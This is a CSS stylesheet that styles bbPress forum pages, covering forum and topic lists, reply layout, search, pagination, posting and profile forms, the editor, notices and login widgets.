#bbpress-forums .bbp-attachments-form-current ol li.bbp-atthumb {display:inline-block !important;width:33%;margin-bottom:10px !important;}
#bbpress-forums .bbp-attachments-form-current ol li.bbp-atthumb a.fancybox-thumb {display:inline-block;float: left;margin-right:15px;}
#bbpress-forums .bbp-attachments-form-current ol li.bbp-atthumb .actions-buttons {display:inline-block;/*float:left;*/position: relative;top: 6px;min-width:165px;}
#bbpress-forums ul.accordion.ag_accordion a {background-size: 12px 12px;padding-left: 22px;padding-top: 3px;font-size: 12px;height:25px;font-weight: bold;} 
#bbpress-forums ul.accordion.ag_accordion {margin:0;display: inline-block;width: 100%;}
#bbpress-forums .quote-title a {font-size:14px;}
#bbpress-forums div.bbp-the-content-wrapper .tmce-active .wp-media-buttons {display:none;}
#bbpress-forums div.bbp-the-content-wrapper .tmce-active input {font-size: 12px;padding: 5px;margin: 0 2px 0 0;line-height: 1em;}
#bbpress-forums div.bbp-the-content-wrapper .html-active input {font-size: 12px;padding: 5px;margin: 0 2px 0 0;line-height: 1em;min-height: 0;height: auto;}
#bbpress-forums div.bbp-the-content-wrapper .tmce-active .mceText.mceTitle {min-width:100px;}

.bbpress #wp-link-submit { border: 1px solid #bbb;margin: 0;padding: 0 0 1px;font-weight: bold;font-size: 11px;width: 94px;height: 24px;min-height: 0;color: #000;cursor: pointer;-webkit-border-radius: 3px;border-radius: 3px;background-color: #eee;background-image: -ms-linear-gradient(bottom, #ddd, #fff);background-image: -moz-linear-gradient(bottom, #ddd, #fff);background-image: -o-linear-gradient(bottom, #ddd, #fff);background-image: -webkit-gradient(linear, left bottom, left top, from(#ddd), to(#fff));background-image: -webkit-linear-gradient(bottom, #ddd, #fff);background-image: linear-gradient(bottom, #ddd, #fff);}
.bbpress .ui-widget-overlay {z-index: 10000;height:9999px;}
.bbpress .wp-dialog .ui-dialog-titlebar-close {border: 0;min-width: 0;min-height: 0;margin: 0;border-radius: 0;}
.bbpress .wp-dialog .ui-dialog-titlebar-close:active {left:auto;}
.bbpress .wp-dialog {z-index: 10001;}
.bbpress .wp-dialog .ui-button-text {display:none;}
.bbpress #wp-link #internal-toggle,.bbpress #wp-link #search-panel {display:none;}
.bbpress #wp-link .submitbox {height:auto;}
.bbpress #wp-link #wp-link-cancel a {color: red;font-size: 14px;position: relative;}
.bbpress #wp-link #wp-link-cancel a:hover {text-decoration:underline;}
#bbpress-forums .bbp-the-content-wrapper *, #bbpress-forums .bbp-the-content-wrapper *:after, #bbpress-forums .bbp-the-content-wrapper *:before {-webkit-box-sizing: content-box !important;-moz-box-sizing: content-box!important;box-sizing: content-box !important;}
.bbp-topic-started-by a, .bbp-topic-started-in a  {font-size: 1.2em;}
ol.forums, ol.topics, ol.replies {width: 100%;margin: 0 0 5px 0;padding: 0;float: left;list-style: none;}
li.forum, li.topic {  display: -webkit-flex;  -webkit-flex-flow: row nowrap;  display: flex;  flex-flow: row nowrap;  width: 100%;  float:left; border-bottom: 1px solid #EBEBEB;border-left: 1px solid #EBEBEB;border-right: 1px solid #EBEBEB;}
.forum-description {font-size:0.875em;line-height:20px;margin:0;}
.forum-content.forum-phone-image .forum-description {padding-left:50px;}
.forum-content.forum-phone-image .forum-thumbnail {margin-right:10px;width:40px;}
.forum-content.forum-phone-image .forum-title {margin-top:-9px;}
.forum-header:first-child {margin-top:0;}

.forum-header {display: -webkit-flex;-webkit-flex-flow: row nowrap;display: flex;flex-flow: row nowrap;width: 100%;min-height: 40px;float: left;margin: 0;position: relative;background: #43a6df none;color:white;text-align: right;}
/*.forum-archive .forum-content, .forum-archive .forum-freshness {-webkit-flex: 3 3 300px;flex: 3 3 300px;}*/
.forum-header .forum-content, .forum-header .forum-count, .forum-header .reply-count, .forum-header .forum-freshness {line-height: 24px;text-align: center;}
#bbp-search-results .forum-header .forum-content, #bbp-search-results .forum-header .forum-freshness {font-family: 'Segoe UI Light', 'Open Sans', Verdana, Arial, Helvetica, sans-serif;width:100%;flex:inherit;-webkit-flex:inherit;font-size: 18px;line-height: 24px;font-weight:bold;}
#bbp-search-results .forum-header .forum-content {width:125px;}
.forum-header h2, .forum-header h1 {font-size: 18px;line-height: 24px;margin: 0;float: left;text-align: left;color: white;font-weight:bold;}
#bbp-search-results .bbp-reply-post-date, #bbp-search-results .bbp-topic-post-date {float:right;position:relative;top:1px;}
#bbpress-forums #bbp-search-results .bbp-reply-title h3 {margin: 0;}
#bbpress-forums #bbp-search-results .bbp-topic-title h3 {margin-top: 0;}
#subscription-toggle, .bbp-user-page.single #favorite-toggle {float:right;}
.bbp-user-page.single .bbp-row-actions {width:0;}
.bbp-user-page.single .forum-content {-webkit-flex: 4 4 300px !important;flex: 4 4 300px !important;}
.forum-content {-webkit-flex: 4 4 400px;flex: 4 4 400px;margin: 10px;}
.forum-count {-webkit-flex: 1 1 50px;  flex: 1 1 50px;  margin: 10px 0;  text-align: center;  line-height: 50px;  font-size: 14px;}
.reply-count {-webkit-flex: 1 1 50px;  flex: 1 1 50px;  margin: 10px 0;  text-align: center;  line-height: 50px;  font-size: 14px;}
/*.forum-archive .forum-content, .forum-archive .forum-freshness {  -webkit-flex: 3 3 300px;  flex: 3 3 300px;}*/
.topic.single .forum-header .forum-freshness {text-align: inherit;}
.forum-freshness {-webkit-flex: 2 2 200px;flex: 2 2 200px;margin: 10px;font-size: 14px;}
.forum-freshness-empty {-webkit-flex: 2 2 200px;flex: 2 2 200px;font-size: 14px;margin:auto 10px;text-align: center;}
.forum-freshness #favorite-toggle a, .forum-freshness #subscription-toggle a {color: white;}
.forum-freshness #favorite-toggle a:hover, .forum-freshness #subscription-toggle a:hover {text-decoration:underline;}
.bbp-replies .forum-freshness {-webkit-flex: inherit;flex: inherit;}
.forum-title {position: relative;  line-height: 30px;  margin: 0;}
.forum-header .forum-collapse {position:relative;top:5px;right:5px;width:0;color:#fff;float:right;}
img.avatar {float: left;}
.freshest-meta {min-height: 50px;  margin-left: 60px;  position: relative;  overflow: hidden;}
.freshest-title, .freshest-author {width: 100%;float: left;font-size: 0.875em;bottom: 5px;position: relative;}
.freshest-author {font-size: 0.75em;}
.freshest-author a {font-size: 1em;}
.freshest-time {right: 0;font-size: 0.75em;position: relative;bottom: 5px;}
.topic .freshest-time {left: 0;}
.topic .goto_last_reply {float: right;position: relative;top: 15px;font-size: 22px;}
h1, h2, h3, h4, h5, h6 {
  margin: 0 0 7px 0;
  padding: 0;
}
#bbpress-forums p {font-weight:400;font-size:10pt;line-height:25px;}
#bbpress-forums hr {margin: 0 0 24px 0;}

body.forum-search #bbpress-forums {width:1233px;}
#bbpress-forums {background: transparent;clear: both;margin-bottom: 20px;overflow: hidden;padding: 0 8px 0 7px;max-width:1233px;}
body.topic-edit #bbpress-forums,body.reply-edit #bbpress-forums,body.single-topic #bbpress-forums,body.single-forum #bbpress-forums {width:1233px;}
#bbpress-forums div.even,
#bbpress-forums ul.even {
	background-color: #fbfbfb;
}

#bbpress-forums div.odd,
#bbpress-forums ul.odd {
	background-color: #fff;
}
body.bbp-user-page.bbpress #main > tbody > tr > td:nth-child(2){padding: 0 !important;}
body.bbpress #main > tbody > tr > td:nth-child(2){padding: 0 8px 0 8px !important;}
body.reply-edit .reply {
	float: none;
}

#bbpress-forums div.reply {
	height: auto;
	width: 100%;
}

#bbpress-forums div.bbp-forum-header,
#bbpress-forums div.bbp-topic-header,
#bbpress-forums div.bbp-reply-header {
	background-color: #f4f4f4;
}

#bbpress-forums .status-trash.even,
#bbpress-forums .status-spam.even {
	background-color: #fee;
}
#bbpress-forums .status-trash.odd,
#bbpress-forums .status-spam.odd {
	background-color: #fdd;
}

#bbpress-forums .status-closed,#bbpress-forums .status-closed a {color: #999;}

#bbpress-forums ul {
	background:  none;
	list-style: none;
	margin: 0;
	padding: 0;
}

#bbpress-forums ul.bbp-threaded-replies {
	margin-left: 50px;
}

#bbpress-forums li.topic, #bbpress-forums li.forum {font-weight:400;background: none;margin: 0;list-style: none;background-color: #fbfbfb;}
//#bbpress-forums li.even {background-color: #f9f9f9;}
#bbpress-forums li.topic:nth-child(even), #bbpress-forums li.forum:nth-child(even) {background-color: #f9f9f9;}
#bbpress-forums ul.bbp-lead-topic,
#bbpress-forums ul.bbp-topics,
#bbpress-forums ul.bbp-forums,
#bbpress-forums ul.bbp-replies,
#bbpress-forums ul.bbp-search-results {
	font-size: 12px;
	overflow: hidden;
	border: 1px solid #eee;
	margin-bottom: 20px;
	clear: both;
}
#bbpress-forums ul.bbp-lead-topic {margin-bottom:5px !important;}
#bbpress-forums li.bbp-body,#bbpress-forums li.bbp-footer {clear: both;}

#bbpress-forums li.bbp-footer {
	background: #f3f3f3;
	border-top: 1px solid #eee;
	font-weight: bold;
	padding: 8px;
	text-align: center;
}

#bbpress-forums .bbp-forums-list {
	margin: 0 0 0 5px;
	padding-left: 15px;
	border-left: 1px solid #ddd;
}

#bbpress-forums .bbp-forums-list li {
	display: inline;
	font-size: 11px;
}

#bbpress-forums li.bbp-footer p {
	margin: 0;
	line-height: 1em;
}

li.bbp-forum-info,
li.bbp-topic-title {
	float: left;
	text-align: left;
	width: 55%;
}
li.bbp-forum-topic-count,
li.bbp-topic-voice-count,
li.bbp-forum-reply-count,
li.bbp-topic-reply-count {
	float: left;
	text-align: center;
	width: 10%;
}

li.bbp-forum-freshness,
li.bbp-topic-freshness {
	text-align: center;
	float: left;
	width: 22%;
}

#bbpress-forums li.bbp-body ul.forum,
#bbpress-forums li.bbp-body ul.topic {
	border-top: 1px solid #eee;
	overflow: hidden;
	padding: 8px;
}

li.bbp-header div.bbp-topic-content span#subscription-toggle,
li.bbp-header div.bbp-topic-content span#favorite-toggle,
li.bbp-header div.bbp-reply-content span#subscription-toggle,
li.bbp-header div.bbp-reply-content span#favorite-toggle {float: right;}

#bbpress-forums div.bbp-forum-title h3,
#bbpress-forums div.bbp-topic-title h3,
#bbpress-forums div.bbp-reply-title h3 {
	background: none;
	border: none;
	font-size: 16px;
 	line-height: 1em;
 	margin: 8px 0;
	padding: 0;
	text-transform: none;
}

#bbpress-forums div.bbp-forum-author,
#bbpress-forums div.bbp-topic-author,
#bbpress-forums div.bbp-reply-author {
	float: left;
	text-align: center;
	width: 115px;
}

#bbpress-forums div.bbp-forum-author img.avatar,
#bbpress-forums div.bbp-topic-author img.avatar,
#bbpress-forums div.bbp-reply-author img.avatar {
	border: none;
	max-width: 80px;
	padding: 0;
	margin: 12px auto 0 auto;
	float: none;
}

#bbpress-forums div.bbp-forum-author a.bbp-author-name,
#bbpress-forums div.bbp-topic-author a.bbp-author-name,
#bbpress-forums div.bbp-reply-author a.bbp-author-name {
	margin: 0 12px;
	word-break: break-word;
	display: inline-block;
}

#bbpress-forums div.bbp-topic-author a.bbp-author-name,
#bbpress-forums div.bbp-reply-author a.bbp-author-name {
	clear: left;
	display: block;
}

#bbpress-forums div.bbp-forum-author .bbp-author-role,
#bbpress-forums div.bbp-topic-author .bbp-author-role,
#bbpress-forums div.bbp-reply-author .bbp-author-role {
	font-size: 11px;
	font-style: italic;
}

#bbpress-forums li.bbp-header .bbp-search-author,
#bbpress-forums li.bbp-footer .bbp-search-author,
#bbpress-forums li.bbp-header .bbp-forum-author,
#bbpress-forums li.bbp-footer .bbp-forum-author,
#bbpress-forums li.bbp-header .bbp-topic-author,
#bbpress-forums li.bbp-footer .bbp-topic-author,
#bbpress-forums li.bbp-header .bbp-reply-author,
#bbpress-forums li.bbp-footer .bbp-reply-author {
	float: left;
	margin: 0;
	padding: 0;
	width: 120px;
}

#bbpress-forums li.bbp-header .bbp-search-content,
#bbpress-forums li.bbp-footer .bbp-search-content,
#bbpress-forums li.bbp-header .bbp-forum-content,
#bbpress-forums li.bbp-footer .bbp-forum-content,
#bbpress-forums li.bbp-header .bbp-topic-content,
#bbpress-forums li.bbp-footer .bbp-topic-content,
#bbpress-forums li.bbp-header .bbp-reply-content,
#bbpress-forums li.bbp-footer .bbp-reply-content {
	margin-left: 140px;
	padding: 0;
	text-align: left;
}

div.bbp-forum-header,
div.bbp-topic-header,
div.bbp-reply-header,
li.bbp-body div.hentry {
	margin-bottom: 0;
	overflow: hidden;
	padding: 8px;
}

div.bbp-forum-header,
div.bbp-topic-header,
div.bbp-reply-header {
	border-top: 1px solid #ddd;
	clear: both;
}
div.bbp-reply-header:first-child {border-top: 0;}
span.bbp-author-ip {
	font-family: 'Helvetica Neue', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
	font-size: 11px;
	font-weight: bold;
	color: #aaa;
}

/* =Topic and reply content
-------------------------------------------------------------- */
#bbpress-forums div.bbp-reply-content img[class*="wp-image-"] {max-width: 45%;width: auto;height: auto;max-height:350px;}
#bbpress-forums div.bbp-topic-content img[class*="wp-image-"] {max-width: 45%;width: auto;height: auto;max-height:350px;}

#bbpress-forums div.bbp-forum-content,
#bbpress-forums div.bbp-topic-content,
#bbpress-forums div.bbp-reply-content {margin-left: 130px;padding: 12px 12px 12px 0;text-align: left;position:relative;}

/* Clearing hack */
#bbpress-forums div.bbp-forum-content:after,
#bbpress-forums div.bbp-topic-content:after,
#bbpress-forums div.bbp-reply-content:after {
	clear: both;
	content: ".";
	display: block;
	float: none;
	height: 0;
	font-size: 0;
	visibility: hidden;
}

#bbpress-forums div.bbp-topic-content a,#bbpress-forums div.bbp-reply-content a {word-wrap: break-word;}
#bbpress-forums div.bbp-topic-content h1,
#bbpress-forums div.bbp-reply-content h1,
#bbpress-forums div.bbp-topic-content h2,
#bbpress-forums div.bbp-reply-content h2,
#bbpress-forums div.bbp-topic-content h3,
#bbpress-forums div.bbp-reply-content h3,
#bbpress-forums div.bbp-topic-content h4,
#bbpress-forums div.bbp-reply-content h4,
#bbpress-forums div.bbp-topic-content h5,
#bbpress-forums div.bbp-reply-content h5,
#bbpress-forums div.bbp-topic-content h6,
#bbpress-forums div.bbp-reply-content h6 {
	clear: none;
	line-height: 1em;
	margin: 24px 0;
	padding: 0;
}

#bbpress-forums div.bbp-topic-content img,
#bbpress-forums div.bbp-reply-content img {
	max-width: 100%;
}

#bbpress-forums div.bbp-topic-content ul,#bbpress-forums div.bbp-reply-content ul,#bbpress-forums div.bbp-topic-content ol,#bbpress-forums div.bbp-reply-content ol {margin-left: 25px;padding: 0;}

#bbpress-forums div.bbp-topic-content ul li,
#bbpress-forums div.bbp-reply-content ul li {
	list-style-type: disc;
  font-weight: 400;
  font-size: 10pt;
  line-height: 25px;
}

#bbpress-forums div.bbp-topic-content ol li,
#bbpress-forums div.bbp-reply-content ol li {
	list-style-type: decimal;
  font-weight: 400;
  font-size: 10pt;
  line-height: 25px;
}

#bbpress-forums div.bbp-topic-content ol li li,
#bbpress-forums div.bbp-reply-content ol li li {
	list-style-type: lower-alpha;
}

#bbpress-forums div.bbp-topic-content ol li li li,
#bbpress-forums div.bbp-reply-content ol li li li {
	list-style-type: upper-roman;
}

#bbpress-forums div.bbp-topic-content code,
#bbpress-forums div.bbp-reply-content code,
#bbpress-forums div.bbp-topic-content pre,
#bbpress-forums div.bbp-reply-content pre {
	font-family: Inconsolata, Consolas, Monaco, Lucida Console, monospace;
	display: inline-block;
	background-color: #f9f9f9;
	border: 1px solid #ddd;
	padding: 0 5px;
	width: 100%;
	vertical-align: middle;
	margin-top: -3px;
}

#bbpress-forums div.bbp-topic-content pre,
#bbpress-forums div.bbp-reply-content pre {
	display: block;
	line-height: 18px;
	margin: 0 0 24px;
	padding: 5px 10px;
	white-space: pre;
	overflow: auto;
}

#bbpress-forums div.bbp-topic-content pre code,
#bbpress-forums div.bbp-reply-content pre code {
	display: block;
	border: none;
	padding: 0;
	margin: 0;
	background-color: transparent;
	overflow-wrap: normal;
	overflow: auto;
	max-width: 100%;
}

/* =Reply to
-------------------------------------------------------------- */

#bbpress-forums div.bbp-reply-to {
	margin-left: 130px;
	padding: 12px 12px 12px 0;
	text-align: right;
}

#bbpress-forums div#bbp-cancel-reply-to {
	text-align: right;
}

/* =Breadcrumb and Tags
-------------------------------------------------------------- */
#breadcrumbs .bbp-breadcrumb-current {color: black;}
#breadcrumbs .bbp-breadcrumb-current:hover {color: black;background: #d9d9d9;}
#breadcrumbs .bbp-breadcrumb-current:hover:before {border-color: #d9d9d9 #d9d9d9 #d9d9d9 transparent;}
#breadcrumbs .bbp-breadcrumb-current:hover:after {border-top: 1.5em solid transparent;border-bottom: 1.5em solid transparent;border-left: 1em solid #d9d9d9;}
div.bbp-breadcrumb {
	float: left;
}

div.bbp-breadcrumb,
div.bbp-topic-tags {
	font-size: 12px;
}

#bbpress-forums div.bbp-breadcrumb p,
#bbpress-forums div.bbp-topic-tags p {
	margin-bottom: 10px
}

#bbpress-forums div.bbp-topic-tags {
	float: right;
}

#bbp-topic-hot-tags {
	clear: both;
}

/* =Search
-------------------------------------------------------------- */

#bbpress-forums #bbp-search-form {clear: left;}

	#bbpress-forums #bbp-search-form .hidden {
		height: 0;
		width: 0;
		overflow: hidden;
		position: absolute;
		background: none;
		left: -999em;
	}

#bbpress-forums #bbp-search-form #bbp_search {display: inline-block;}

#bbpress-forums div.bbp-search-form {float: right;}
#bbpress-forums div.bbp-search-form-replies, #bbpress-forums div.bbp-search-form-topics, #bbpress-forums div.bbp-search-form-global {float: right;}
#bbpress-forums div.bbp-search-form-replies #bbp_search_submit, #bbpress-forums div.bbp-search-form-topics #bbp_search_submit, #bbpress-forums div.bbp-search-form-global #bbp_search_submit {margin:0;}
#bbpress-forums div.bbp-search-form-replies div.input-control.text, #bbpress-forums div.bbp-search-form-topics div.input-control.text, #bbpress-forums div.bbp-search-form-global div.input-control.text {display: inline-block; margin:0 10px 5px 0;width:300px;}
/* =Admin Links
-------------------------------------------------------------- */

span.bbp-admin-links {
	float: right;
	color: #bbb;
}
span.bbp-admin-links a {color: #666;font-weight: normal;font-size: 12px !important;text-transform: uppercase;text-decoration: none;}
fieldset span.bbp-admin-links {
	float: left;
}
tr td span.bbp-admin-links a:hover, .bbp-reply-header a.bbp-reply-permalink:hover {
	color: #ff4b33;
}

td.bbp-topic-admin-links,
td.bbp-topic-counts {
	width: 50%;
}

.bbp-forum-header a.bbp-forum-permalink,
.bbp-topic-header a.bbp-topic-permalink,
.bbp-reply-header a.bbp-reply-permalink {
	float: right;
	margin-left: 10px;
	color: #666;
}

/* =Toggles
-------------------------------------------------------------- */

.bbp-row-actions #favorite-toggle a {
	text-decoration: none;
	padding: 0 3px 1px;
	color: #7c7;
	border: 1px solid #aca;
	background-color: #dfd;
	font-weight: bold;
	font-size: 13px;
	}
	.bbp-row-actions #favorite-toggle a:hover {
		color: #5a5;
		border-color: #7c7;
		background-color: #beb;
	}
	.bbp-row-actions #favorite-toggle span.is-favorite a {
		color: #faa;
		border: 1px solid #faa;
		background-color: #fee;
		}
		.bbp-row-actions #favorite-toggle span.is-favorite a:hover {
			color: #c88;
			border-color: #c88;
			background-color: #fdd;
		}

.bbp-row-actions #subscription-toggle a {
	text-decoration: none;
	padding: 0 3px 1px;
	color: #7c7;
	border: 1px solid #aca;
	background-color: #dfd;
	font-weight: bold;
	font-size: 13px;
	}
	.bbp-row-actions #subscription-toggle a:hover {
		color: #5a5;
		border-color: #7c7;
		background-color: #beb;
	}
	.bbp-row-actions #subscription-toggle span.is-subscribed a {
		color: #faa;
		border: 1px solid #faa;
		background-color: #fee;
		}
		.bbp-row-actions #subscription-toggle span.is-subscribed a:hover {
			color: #c88;
			border-color: #c88;
			background-color: #fdd;
		}

#bbpress-forums .bbp-forum-info .bbp-forum-content,
#bbpress-forums p.bbp-topic-meta {
	font-size: 11px;
	margin: 5px 0 5px;
	padding: 0;
	word-wrap: break-word;
}

#bbpress-forums p.bbp-topic-meta span {
	white-space: nowrap;
}

/* =Pagination
-------------------------------------------------------------- */
.bbp-pagination-links span.prev.page-numbers, .bbp-pagination-links span.next.page-numbers {display:none;}
.bbp-pagination-count {float: left;border: 1px solid transparent;}
.bbp-pagination-links {float: right;list-style: none;display: inline;}
.bbp-pagination-links a,.bbp-pagination-links span.current {
		display: block;
		float: left;
		padding: 0px 5px;
		margin-left: 5px;
		border: 1px solid #efefef;
		text-decoration: none;
		}
		.bbp-pagination-links a:hover,
		.bbp-pagination-links span.current {
			background: #eee;
			opacity: 0.8;
			border: 1px solid #ddd;
		}

	.bbp-pagination-links span.dots {
		display: block;
		float: left;
		padding: 1px 4px;
		margin-left: 5px;
	}

.bbp-pagination {float: left;width: 100%;margin: 0 0 6px 0;}

.bbp-topic-pagination {
	display: inline-block;
	margin-left: 5px;
	margin-bottom: 2px;
	}
	.bbp-topic-pagination a {
		font-size: 10px;
		line-height: 10px;
		padding: 1px 3px;
		border: 1px solid #ddd;
		text-decoration: none;
	}


/* =Forms
-------------------------------------------------------------- */

#bbpress-forums fieldset.bbp-form {
	clear: left;
}

#bbpress-forums fieldset.bbp-form {
	border: 1px solid #eee;
	padding: 10px 20px;
	margin-bottom: 10px;
  margin-top: 10px;
}

#bbpress-forums fieldset.bbp-form legend {padding: 5px;letter-spacing: inherit;position: inherit;color: inherit;top: 0;left: 0;}

//#bbpress-forums fieldset.bbp-form label {margin: 0;display: block;}

#bbp-edit-topic-tag.bbp-form fieldset.bbp-form label,
#bbp-login fieldset label,
#bbp-register fieldset label,
#bbp-lost-pass fieldset label {
	width: 100px;
}

#bbpress-forums fieldset.bbp-form p,
#bbpress-forums fieldset.bbp-form textarea,
#bbpress-forums fieldset.bbp-form select,
#bbpress-forums fieldset.bbp-form input {
	margin: 0 0 8px;
}

textarea#bbp_reply_content,
textarea#bbp_topic_content,
textarea#bbp_forum_content {
	width: 97%;
	box-sizing: border-box;
}

textarea#bbp_forum_content {
	height: 210px;
}

#bbpress-forums fieldset.bbp-forum-form-attributes {
	width: 200px;
	float: right;
	clear: none;
	margin-left: 25px;
}

/**
 * Fix for too-long forum names, usually from conversion
 */
#bbpress-forums fieldset select#bbp_forum_id {
	//max-width: 200px;
}

.bbp-topic-form,
.bbp-reply-form,
.bbp-topic-tag-form {
	clear: left;
}
body.topic-edit .bbp-topic-form div.avatar img,
body.reply-edit .bbp-reply-form div.avatar img,
body.single-forum .bbp-topic-form div.avatar img,
body.single-reply .bbp-reply-form div.avatar img {
	margin-right: 0;
	padding: 10px;
	border: 1px solid #ddd;
	line-height: 0;
	background-color: #efefef;
}

body.page .bbp-reply-form code,
body.page .bbp-topic-form code,
body.single-topic .bbp-reply-form code,
body.single-forum .bbp-topic-form code,
body.topic-edit .bbp-topic-form code,
body.reply-edit .bbp-reply-form code {
	font-size: 10px;
	background-color: #f0fff8;
	border: 1px solid #CEEFE1;
	display: block;
	padding: 8px;
	margin-top: 5px;
	width: 369px;
}

#merge_tag,
#delete_tag {
	display: inline;
}

div.bbp-submit-wrapper {float: right;clear: both;}
div.bbp-submit-wrapper .button.submit {margin:0;}
div.bbp-submit-wrapper 
p.form-allowed-tags {max-width: 100%;}

/* =TinyMCE in themes
-------------------------------------------------------------- */
#bbpress-forums div.bbp-the-content-wrapper {
	margin-bottom: 10px;
}

#bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content {width: 100%;margin: 0;font-family: 'Segoe UI', 'Open Sans', Verdana, Arial, Helvetica, sans-serif;font-size: 11pt;letter-spacing: 0.07em;line-height: 20px;font-smooth: always;}

#bbpress-forums div.bbp-the-content-wrapper table,
#bbpress-forums div.bbp-the-content-wrapper tbody,
#bbpress-forums div.bbp-the-content-wrapper tr,
#bbpress-forums div.bbp-the-content-wrapper td {
	border: none;
	padding: 0;
	margin: 0;
	width: auto;
	line-height: 1em;
}

#bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar {
	padding: 5px;
	min-height: 26px;
}
#bbpress-forums div.bbp-the-content-wrapper td.mceToolbar {
	padding: 4px 4px 8px;
}

#bbpress-forums div.wp-editor-container {
	margin: 0;
	padding: 0;
	line-height: 0;
}

#bbpress-forums div.bbp-the-content-wrapper td.mceStatusbar {
	line-height: 16px;
}

/* =Edit User
-------------------------------------------------------------- */

#bbpress-forums #bbp-your-profile fieldset {
	padding: 20px 20px 0 20px;
}
	#bbpress-forums #bbp-your-profile fieldset div {
		margin-bottom: 20px;
		float: left;
		width: 100%;
		clear: left;
	}
	#bbpress-forums #bbp-your-profile fieldset select {
		margin-bottom: 0;
	}
	#bbpress-forums #bbp-your-profile fieldset input,
	#bbpress-forums #bbp-your-profile fieldset textarea {
		margin-bottom: 0;
		width: 60%;
		background: #f9f9f9;
		border: 1px solid #ddd;
		box-shadow: none;
		padding: 5px 8px;
		border-radius: 0;
	}
	#bbpress-forums #bbp-your-profile fieldset input:focus,
	#bbpress-forums #bbp-your-profile fieldset textarea:focus {
		border: 1px solid #ccc;
		box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1);
		outline-color: rgba(240,255,240,0.1);
	}
	#bbpress-forums #bbp-your-profile fieldset.bbp-form input.checkbox {
		width: auto;
	}
	#bbpress-forums #bbp-your-profile fieldset legend {
		display: none;
	}
	#bbpress-forums #bbp-your-profile fieldset label[for] {
		float: left;
		width: 20%;
		padding: 5px 20px 5px 0;
		text-align: right;
		cursor: pointer;
	}
	#bbpress-forums #bbp-your-profile fieldset dl label[for] {
		text-align: left;
		width: 60%;
	}
	#bbpress-forums #bbp-your-profile fieldset span.description {
		margin: 5px 0 0 20%;
		font-size: 12px;
		font-style: italic;
		float: left;
		clear: left;
		width: 60%;
		padding: 5px 8px;
		border: #cee1ef 1px solid;
		background-color: #f0f8ff;
	}

	#bbpress-forums #bbp-your-profile fieldset fieldset {
		margin: 0;
		border: none;
		padding: 0;
		clear: none;
		float: none;
	}
	#bbpress-forums #bbp-your-profile fieldset fieldset.password {
		width: 60%;
		display: inline;
	}
	#bbpress-forums #bbp-your-profile fieldset fieldset.password input,
	#bbpress-forums #bbp-your-profile fieldset fieldset.password span {
		width: 100%;
	}
	#bbpress-forums #bbp-your-profile fieldset fieldset.capabilities dl {
		margin: 0;
	}
	#bbpress-forums #bbp-your-profile fieldset fieldset.password span.description {
		margin-left: 0;
		margin-bottom: 20px;
	}

	#bbpress-forums #bbp-your-profile fieldset.submit button {
		float: right;
	}

/* =Notices
-------------------------------------------------------------- */

div.bbp-template-notice, div.indicator-hint {border-width: 1px;border-style: solid;padding: 0 0.6em;margin: 6px 0;background-color: #ffffe0;border-color: #e6db55;color: #000;clear: both;}
div.bbp-template-notice a {color: #555;text-decoration: none;}
div.bbp-template-notice a:hover {color: #000;text-decoration: underline;}
div.bbp-template-notice.info {border: #cee1ef 1px solid;background-color: #eff4ff;}
	div.bbp-template-notice.important {
		border: #e6db55 1px solid;
		background-color: #fffbcc;
	}
	div.bbp-template-notice.error,
	div.bbp-template-notice.warning {
		background-color: #ffebe8;
		border-color: #c00;
	}
	div.bbp-template-notice.error a,
	div.bbp-template-notice.warning a {
		color: #c00;
	}
	div.bbp-template-notice p {
		margin: 0.5em 0 6px 0 !important;
		padding: 2px;
		font-size: 12px;
		line-height: 140%;
	}
div.bbp-template-notice.no-search-replies {display:inline-block; margin:0;}
/* =Stickies
-------------------------------------------------------------- */

.bbp-topics-front ul.super-sticky,
.bbp-topics ul.super-sticky,
.bbp-topics ul.sticky,
.bbp-forum-content ul.sticky {
	background-color: #ffffe0 !important;
	font-size: 1.1em;
}

/* =Revisions
-------------------------------------------------------------- */

#bbpress-forums .bbp-topic-content ul.bbp-topic-revision-log,
#bbpress-forums .bbp-reply-content ul.bbp-topic-revision-log,
#bbpress-forums .bbp-reply-content ul.bbp-reply-revision-log {
	border-top: 1px dotted #ddd;
	width: 100%;
	margin: 0;
	padding: 8px 0 0 0;
	font-size: 11px;
	color: #aaa;
}

#bbpress-forums .bbp-topic-content ul.bbp-topic-revision-log li,#bbpress-forums .bbp-reply-content ul.bbp-topic-revision-log li,#bbpress-forums .bbp-reply-content ul.bbp-reply-revision-log li {list-style-type: none;font-size:11px;}
#bbpress-forums .bbp-topic-content ul.bbp-topic-revision-log li a,#bbpress-forums .bbp-reply-content ul.bbp-topic-revision-log li a,#bbpress-forums .bbp-reply-content ul.bbp-reply-revision-log li a {font-size:11px;}
/* =Widgets
-------------------------------------------------------------- */

.bbp-login-form fieldset legend {
	display: none;
}

.bbp-login-form .bbp-username input,
.bbp-login-form .bbp-email input,
.bbp-login-form .bbp-password input {
	padding: 5px;
}

.bbp-login-form label {
	width: 140px;
	display: inline-block;
}

#sidebar .bbp-login-form label {
	width: 70px;
}

.bbp-login-form .bbp-username,
.bbp-login-form .bbp-email,
.bbp-login-form .bbp-password,
.bbp-login-form .bbp-remember-me,
.bbp-login-form .bbp-submit-wrapper {
	margin-top: 10px;
}

.bbp-login-form .bbp-remember-me {

}

.bbp-login-form .bbp-submit-wrapper {
	text-align: right;
}

.bbp-login-form .bbp-login-links {
}

.bbp-login-form .bbp-login-links a {
	float: left;
	clear: left;
}

.bbp-logged-in img.avatar {
	float: left;
	margin: 0 15px 0 0;
}

.bbp-logged-in h4 {
	font-weight: bold;
	font-size: 1.3em;
	clear: none;
	margin-bottom: 10px;
}

/* =Avatars
-------------------------------------------------------------- */
body.bbpress.forum.single-forum #subscription-toggle a {background: #d9d9d9;padding: .1em 1em;float: left;text-decoration: none;color: #2e92cf;position: relative;font-size: 10.5px;}
body.bbpress.forum.single-forum #subscription-toggle a:hover {background: #1ba1e2;color: #ffffff;}
#bbpress-forums p.bbp-topic-meta img.avatar,
#bbpress-forums ul.bbp-reply-revision-log img.avatar,
#bbpress-forums ul.bbp-topic-revision-log img.avatar,
#bbpress-forums div.bbp-template-notice img.avatar,
#bbpress-forums .widget_display_topics img.avatar,
#bbpress-forums .widget_display_replies img.avatar {float: none;margin: 0 0 -5px 5px;width:19px;height:19px;position: relative;top: -1px;}

fieldset div.avatar {
	float: right;
}

/* =BuddyPress Activity Streams
-------------------------------------------------------------- */

